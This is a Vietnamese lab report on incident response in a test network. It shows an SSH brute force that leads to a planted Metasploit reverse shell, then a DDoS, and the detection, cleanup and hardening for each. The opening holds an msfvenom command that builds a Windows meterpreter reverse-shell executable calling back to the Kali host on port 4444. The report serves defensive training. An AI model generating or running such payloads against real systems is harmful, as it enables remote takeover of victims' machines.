Nhiệm vụ 4: Ứng phó sự cố với các kịch bản tấn công
- Bổ sung kịch bản mã độc
Kịch bản: Tấn công Reverse Shell bằng Malware
Bước 1: Tạo mã độc trên máy Kali
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.131 LPORT=4444 -f exe > malware.exe

Bước 2: Thiết lập trình lắng nghe (Listener) trên Kali

Chạy module python để máy nạn nhân có thể tải file mã độc



Tải file trên máy Win7:

Run

Session được thiết lập:


Quay trở lại Seconion nhận được log:


- Ứng phó sự cố
Kịch bản 1: SSH và Manlware
Dấu hiệu nhận biết: Hệ thống IDS báo cảnh báo với mã SID 2006546 (ET SCAN LibSSH Based Frequent SSH Connections).
Thông tin: IP nguồn 172.16.1.129 thực hiện dò quét cổng 22 của máy Win7 (172.16.1.130).

Bước 1: Xác định tài khoản bị tấn công:
Đọc log trong Activity log của Bitvise SSH:


Nhận được log:
Connection from 172.16.1.131:54172 logged in as Virtual account 'quyetnt', using 'password' authentication.

Dòng màu xanh (biểu tượng dấu tích có hình người) xác nhận kẻ tấn công đã tìm ra
mật khẩu đúng và đã thực sự đăng nhập vào hệ thống.
Ngay sau đó (cùng giây 02:20:26), dòng Connection... has ended xuất hiện. Điều này là do Hydra sau khi tìm thấy pass đúng sẽ ngắt kết nối ngay để báo lại cho trên máy Kali.
Bước 2: Ứng phó sự cố:
Phát hiện (Detection): Hệ thống giám sát (Bitvise Activity Log) ghi nhận một phiên đăng nhập thành công từ IP lạ 172.16.1.131 vào tài khoản quyetnt sau hàng loạt nỗ lực thất bại.

Đánh giá rủi ro (Impact): Mức độ Nghiêm trọng (Critical). Tài khoản người dùng
đã bị chiếm đoạt, kẻ tấn công có khả năng thực thi lệnh từ xa. Hành động:
- Lập tức đưa IP 172.16.1.131 vào danh sách IP blocking để ngăn tái diễn.

Block

- Vô hiệu hóa (Disable) tài khoản quyetnt tạm thời để ngăn kẻ tấn công quay lại Mở Bitvise, chọn Open easy settings.

Sang tab 3. Virtual accounts
Bỏ tích ở ô Login allowed nằm ngay bên cạnh tên tài khoản:

Save.

Hiệu quả của hành động:
  - Đá văng Hacker: Nếu IP .131 đang giữ một phiên (session) đăng nhập qua tài khoản này, kết nối của sẽ bị ngắt ngay lập tức.
  - Chặn đứng đăng nhập mới: Dù hacker có biết mật khẩu đúng, cũng không
bao giờ vào được nữa. Hydra sẽ báo lỗi đăng nhập bị từ chối.
  - An toàn tuyệt đối: Đây là cách an toàn hơn việc xóa tài khoản, vìvẫn giữ lại được thông tin tài khoản để phục vụ việc điều tra log sau này, nhưng lại không cho phép ai sử dụng nó.
- Rà sát các tiến trình (Processes) trên máy Win7
Xem kẻ tấn công có cài cắm thêm mã độc (như malware.exe) sau khi đăng nhập không.
Cấp độ 1: Task Manager

Mở Task Manager -> Processes:

Một file thực thi có tên lộ liễu là "malware" là dấu hiệu của một cuộc tấn công thử nghiệm hoặc mã độc thực tế.

Cấp độ 2: Resource Monitor
Trong Task Manager, chọn tab Performance -> Nhấn nút Resource Monitor... Sang tab Network .
Nhìn vào bảng TCP Connections:


Tiến trình PID 3864 (malware.exe) đang duy trì kết nối ESTABLISHED tới địa chỉ 172.16.1.131 (máy Kali) qua port 4444.
Port 4444 là cổng mặc định của Metasploit/Meterpreter. Điều này khẳng định máy
Win7 đã bị chiếm quyền điều khiển từ xa (Reverse Shell). Cấp độ 3: Command Line


Lệnh
netstat và tasklist đã khớp hoàn toàn PID 3864 với file malware.exe Tên file + ID tiến trình + Kết nối mạng độc hại đều là một.
Tổng kết lại sau khi SSH bruteforce thành công attacker đã cài cắm malware thành công trên máy nạn nhân
- Xử lý sự cố
Tiêu diệt tiến trình:


Chuột phải vào malware.exe -> Chọn End Process Tree. Xóa bỏ file mã độc:

Nhấn Shift + Delete để xóa vĩnh viễn, không cho vào thùng rác. Tiếp theo, Củng cố hệ thống:
Thiết lập chính sách
Account Policies -> Account Lockout Policy.


Account lockout threshold: 5 lần (Sai quá 5 lần là khóa

Account lockout duration: 30 phút (Hacker sẽ nản ngay vì tốc độ dò pass bị giảm xuống gần như bằng 0).
Khiến các công cụ như Hydra trở nên vô dụng vì tài khoản sẽ bị khóa ngay lập tức khi bắt đầu dò quét.

Thiết lập chính sách mật khẩu hệ thống:


Yêu cầu mọi user phải có mật khẩu mạnh đủ độ dài, kí tự đặc biệt, chữ hoa, số và phải thay đổi mỗi 30 ngày
Củng cố dịch vụ SSH (Bitvise Hardening)
Đổi cổng mặc định (Change Default Port): Thay vì dùng cổng 22 (hoặc 1080), hãy
đổi sang một cổng cao và lạ (ví dụ: 54321)

Chính sách Tường lửa và Giới hạn IP (Network Hardening)

IP Whitelisting: Chỉ cho phép các địa chỉ IP tin cậy (ví dụ: máy Admin) được quyền kết nối tới cổng SSH.
Mở Bitvise -> Edit advanced settings -> Settings -> Access control.
Ở bảng Client address rules Nhấn Add
IP address: Nhập IP máy máy trạm quản trị (ví dụ: 172.16.1.100 - giả định là ip tin cậy)
Instruction: Chọn Allow.

Nhấn Add lần nữa:IP address: Để trống hoặc nhập 0.0.0.0/0 (nghĩa là tất cả mọi IP).Instruction: Chọn Block.



Chỉ Ip tin cậy được kết nối và từ chối mọi IP khác
Hacker từ các IP lạ (như máy Kali .131) sẽ bị chặn ngay , kể cả khi chúng có mật khẩu đúng.

Chính sách Giám sát và Kiểm tra (Audit Policy)


Audit logon events: (Giám sát việc đăng nhập vào máy).
Audit account logon events: (Giám sát việc xác thực tài khoản)
Audit object access: Giám sát việc truy cập các file nhạy cảm (để phát hiện khi
mã độc chạy).
Giúp việc Ứng phó sự cố (IR) sau này có đầy đủ bằng chứng và dấu vết (Digital Footprint) trong Event Viewer.

Chính sách hạn chế phần mềm (AppLocker/Software Restriction)
Thiết lập: Chỉ cho phép các ứng dụng có chữ ký số (Digital Signature) hoặc nằm
trong thư mục C:\Program Files được phép thực thi. Vào Software Restriction Policies
Chuột phải chọn New Software Restriction Policies.

Ở phần Additional Rules, chuột phải chọn New Path Rule.


Copy đường dẫn thư mục chứa malware vào và chọn Security Level là Disallowed.



Mã độc tải về thư mục Downloads hay Temp sẽ bị Windows chặn đứng ngay khi hacker vừa nhấn lệnh chạy.
Kịch bản 2 Ddos
Giai đoạn 1: Phát hiện (Detection) trên Security Onion
Alert:



Giai đoạn 2: Xác minh thiệt hại (Impact) trên Win7:
CPU:


Giai đoạn 3: Ứng phó sự cố (Incident Response)
Cách 1: Chặn bằng Windows Firewall
Vào Windows Firewall with Advanced Security.

Tạo Inbound Rule mới -> Custom Rule.
Scope: Ở phần Remote IP address, nhập IP của máy Kali: 172.16.1.131.

Action: Block the connection.

Profile: Để tích cả 3 ô (Domain, Private, Public)


Name:

Nhấn Finish.

Task Manager:
CPU Usage: Đang từ 100% sẽ rơi thẳng đứng xuống mức 0-5%:


Thay vì tắt toàn bộ Firewall (làm hệ thống yếu đi), tôi đã triển khai Granular Blocking Rule (Quy tắc chặn chi tiết). Việc chỉ đích danh IP tấn công 172.16.1.131 giúp ngăn chặn kẻ thù mà không làm gián đoạn các kết nối hợp lệ khác từ các máy trạm trong mạng nội bộ.

Cách 2: Sử dụng iptables:
Kỹ thuật 1: Giới hạn tốc độ (Rate Limiting)
Cơ chế: Hệ thống cấp cho mỗi luồng traffic một cái "rổ" chứa Token. Mỗi gói tin
đi qua phải ăn 1 Token. Nếu rổ hết Token, gói tin bị vứt bỏ. Lệnh cấu hình (Seconion)
command:
'sudo iptables -I FORWARD -p udp -m limit --limit 10/s --limit-burst 20 -j
ACCEPT’
Cho phép tối đa 10 gói/giây, được phép bùng phát 20 gói lúc đầu

' iptables -A FORWARD -p udp -j DROP’
Vứt bỏ toàn bộ phần vượt ngưỡng

